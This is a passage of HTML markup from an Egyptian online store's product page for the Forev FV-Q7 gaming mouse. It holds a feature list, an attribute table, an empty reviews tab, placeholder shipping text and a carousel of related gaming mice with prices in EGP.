			<span class="tagged_as"><span class="meta-label">Tag:</span> <a href="https://highendtec.com/product-tag/gaming-mouse/" rel="tag">Gaming Mouse</a></span>	
	</div>

			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://highendtec.com/product/forev-fv-q7-gaming-mouse-multi-dpi-multi-backlit-led-lights-effects-for-pc/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://highendtec.com/product/forev-fv-q7-gaming-mouse-multi-dpi-multi-backlit-led-lights-effects-for-pc/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://highendtec.com/product/forev-fv-q7-gaming-mouse-multi-dpi-multi-backlit-led-lights-effects-for-pc/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhighendtec.com%2Fproduct%2Fforev-fv-q7-gaming-mouse-multi-dpi-multi-backlit-led-lights-effects-for-pc%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fhighendtec.com%2Fproduct%2Fforev-fv-q7-gaming-mouse-multi-dpi-multi-backlit-led-lights-effects-for-pc%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://highendtec.com/product/forev-fv-q7-gaming-mouse-multi-dpi-multi-backlit-led-lights-effects-for-pc/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
									<a rel="noopener noreferrer nofollow" href="viber://forward?text=https://highendtec.com/product/forev-fv-q7-gaming-mouse-multi-dpi-multi-backlit-led-lights-effects-for-pc/" target="_blank" class=" wd-social-icon social-viber" aria-label="Viber social link">
						<span class="wd-icon"></span>
											</a>
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Additional information								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<h1 class="-fs20 -pts -pbxs">Forev Fv-Q7 Gaming Mouse Multi Dpi &amp; Multi Backlit Led Lights Effects &#8211; For Pc</h1>
<div class="card aim -mtm">
<div class="markup -mhm -pvl -oxa -sc">
<ul class="a-unordered-list a-vertical a-spacing-mini">
<li>HighEnd Technology Product</li>
<li>Multi DPI (adjustable)</li>
<li>6 buttons including scroll wheel</li>
<li>side navigation keys (forward/back)</li>
<li>Multi Backlit LED Light Effects</li>
</ul>
<p><img decoding="async" class="n3VNCb aligncenter" src="https://eg.jumia.is/cms/external/pet/FO126EA0KRMJYNAFAMZ/383b8ea02823cae127924e3820307e5b.jpg" alt="FV-Q7 Game Mouse Wired Rainbow Glow Mouse Game Electricity Mouse Mouse For  Laptop Wireless White Wireless Mouse – pērc par zemām cenām e-komercijas  platformā Joom" data-src="https://eg.jumia.is/cms/external/pet/FO126EA0KRMJYNAFAMZ/383b8ea02823cae127924e3820307e5b.jpg" data-noaft="1" /></div>
<div><img decoding="async" class="n3VNCb aligncenter" src="https://cf.shopee.sg/file/955803c468825a662d241dc26e5f4e79" alt="Fv-q7 computer game mouse E-sports Internet cafe RGB luminous mouse |  Shopee Singapore" data-noaft="1" /></div>
<div><img decoding="async" class="n3VNCb aligncenter" src="https://img.joomcdn.net/9afcdad74626d3b43aee98411919feccc6abfc08_original.jpeg" alt="Buy FV-Q7 Game Mouse Wired Rainbow Glow Mouse Game Electricity Mouse Mouse  For Laptop Wireless White Wireless Mouse at affordable prices — free  shipping, real reviews with photos — Joom" data-noaft="1" /></div>
</div>
<section class="card aim -mtm -fs16">
<header class="-pvs -bb">
<h2 class="-fs20 -m -phm -pvxs"></h2>
</header>
</section>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Additional information						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_backlit-led-color">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Backlit LED Color				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>Rainbow backlit</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Brand				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p><a href="https://highendtec.com/brand/forev/" rel="tag">Forev</a></p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Color				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>Black</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_interface">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Interface				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>USB</p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="12162">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content wd-sticky">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
													<style data-type="vc_shortcodes-custom-css">.vc_custom_1497605639148{margin-bottom: 30px !important;}.vc_custom_1493111721016{margin-bottom: 20px !important;}.vc_custom_1493111832624{margin-bottom: 20px !important;}</style><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-top vc_row-flex wd-rs-6168284753667"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6 woodmart-sticky-column wd_sticky_offset_150"><div class="vc_column-inner vc_custom_1497605639148"><div class="wpb_wrapper">		<div id="gallery_294" class="wd-images-gallery wd-wpb" style="--wd-justify-content:center;--wd-align-items:center;">
			
			<div class=" wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:10px;">
				
															<div class="wd-gallery-item wd-col">
							
								<img width="350" height="450" src="[data-uri]" class="wd-gallery-image image-1 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 350px) 100vw, 350px" data-wood-src="https://highendtec.com/wp-content/uploads/2021/07/wd-ship-1-350x450.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2021/07/wd-ship-1.jpg 350w, https://highendtec.com/wp-content/uploads/2021/07/wd-ship-1-150x193.jpg 150w" />
														</div>
											<div class="wd-gallery-item wd-col">
							
								<img width="350" height="450" src="[data-uri]" class="wd-gallery-image image-2 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 350px) 100vw, 350px" data-wood-src="https://highendtec.com/wp-content/uploads/2021/07/wd-ship-2-350x450.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2021/07/wd-ship-2.jpg 350w, https://highendtec.com/wp-content/uploads/2021/07/wd-ship-2-150x193.jpg 150w" />
														</div>
									
							</div>

					</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-6971f3517412c" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-title-color-default wd-title-style-default text-left vc_custom_1493111721016 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" ><strong>MAECENAS IACULIS</strong></h4>
							</div>
			
			
			
		</div>
		
				<div id="wd-60f82fd41b5e3" class="wd-text-block wd-wpb reset-last-child wd-rs-60f82fd41b5e3 text-left ">
			<p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p>
		</div>
		
		<div id="wd-6971f3517421d" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-title-color-default wd-title-style-default text-left vc_custom_1493111832624 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-m" ><strong>ADIPISCING CONVALLIS BULUM</strong></h4>
							</div>
			
			
			
		</div>
		
				<div id="wd-60f8eca94e084" class="wd-text-block wd-wpb reset-last-child wd-rs-60f8eca94e084 text-left ">
			<ul class="unordered-list">
<li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li>
<li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li>
<li>Diam parturient dictumst parturient scelerisque nibh lectus.</li>
</ul>
<p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>
		</div>
		</div></div></div></div>											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">									<div id="carousel-794" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products wd-carousel-dis-mb wd-off-md wd-off-sm title-line-two">
									<h4 class="wd-el-title title slider-title element-title">
						<span>
							Related products						</span>
					</h4>
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-10606 status-publish last instock product_cat-mouse product_tag-fantech product_tag-gaming-mouse has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="10606">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/fantech-x17-blake-macro-programmable-rgb-gaming-mouse/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-fantech label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="fantech" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/fantech.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/51XvAkioV0L-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/51XvAkioV0L-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/51XvAkioV0L-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/51XvAkioV0L-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/51XvAkioV0L-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/51XvAkioV0L.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/fantech-x17-blake-macro-programmable-rgb-gaming-mouse/">
					<img width="430" height="433" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/X17-1-430x433.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/X17-1-430x433.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/X17-1-298x300.jpg 298w, https://highendtec.com/wp-content/uploads/2022/01/X17-1-794x800.jpg 794w, https://highendtec.com/wp-content/uploads/2022/01/X17-1-150x151.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/X17-1-768x774.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/X17-1-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/X17-1-860x867.jpg 860w, https://highendtec.com/wp-content/uploads/2022/01/X17-1-700x706.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/X17-1.jpg 992w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="10606" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/fantech-x17-blake-macro-programmable-rgb-gaming-mouse/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10606"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="1527a71c2b" data-product-id="10606" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/fantech-x17-blake-macro-programmable-rgb-gaming-mouse/">FANTECH X17 BLAKE Macro Programmable RGB Gaming Mouse</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/mouse/" rel="tag">Mouse</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>875&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=10606" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10606" data-product_sku="X17" aria-label="Add to cart: &ldquo;FANTECH X17 BLAKE Macro Programmable RGB Gaming Mouse&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-10041 status-publish first instock product_cat-mouse product_tag-imice product_tag-mouse has-post-thumbnail featured shipping-taxable purchasable product-type-simple" data-loop="2" data-id="10041">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/imice-x6-usb-gaming-mouse-with-led-lights-3200dpi/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="featured product-label">Hot</span><span class="attribute-label product-label label-term-imice label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="imice" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/imice-1.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/imice-x6-5-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/imice-x6-5-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/imice-x6-5-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/imice-x6-5-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/imice-x6-5.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/imice-x6-usb-gaming-mouse-with-led-lights-3200dpi/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/imice-x6-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/imice-x6-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/imice-x6-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/imice-x6-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/imice-x6.jpg 680w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="10041" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/imice-x6-usb-gaming-mouse-with-led-lights-3200dpi/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10041"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="1527a71c2b" data-product-id="10041" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/imice-x6-usb-gaming-mouse-with-led-lights-3200dpi/">iMice X6 USB Gaming Mouse With LED Lights 3200dpi</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/mouse/" rel="tag">Mouse</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>399&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=10041" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10041" data-product_sku="imice-x6-3200" aria-label="Add to cart: &ldquo;iMice X6 USB Gaming Mouse With LED Lights 3200dpi&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-9480 status-publish last instock product_cat-mouse product_tag-gaming-mouse product_tag-redragon has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="9480">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/redragon-m607-griffin-rgb-gaming-mouse-7200-dpi/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-redragon label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="redragon" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/redragon.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/m607-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/m607-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/m607-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/m607-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/m607.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/redragon-m607-griffin-rgb-gaming-mouse-7200-dpi/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/m607--430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/m607--430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/m607--300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/m607--150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/m607-.jpg 680w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="9480" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/redragon-m607-griffin-rgb-gaming-mouse-7200-dpi/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9480"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="1527a71c2b" data-product-id="9480" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/redragon-m607-griffin-rgb-gaming-mouse-7200-dpi/">Redragon M607 Griffin RGB Gaming Mouse &#8211; 7200 DPI</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/mouse/" rel="tag">Mouse</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.050&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=9480" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9480" data-product_sku="m607" aria-label="Add to cart: &ldquo;Redragon M607 Griffin RGB Gaming Mouse - 7200 DPI&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-9367 status-publish first instock product_cat-mouse product_tag-aula product_tag-mouse has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="9367">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/aula-f810-honycomb-rgb-gaming-mouse/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-aula label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="aula" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/aula.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/f810-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/f810-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/f810-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/f810-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/f810.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/aula-f810-honycomb-rgb-gaming-mouse/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/f810-1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/f810-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/f810-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/f810-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/f810-1.jpg 600w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="9367" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/aula-f810-honycomb-rgb-gaming-mouse/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9367"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="1527a71c2b" data-product-id="9367" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/aula-f810-honycomb-rgb-gaming-mouse/">Aula F810 Honycomb RGB Gaming Mouse</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/mouse/" rel="tag">Mouse</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>775&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

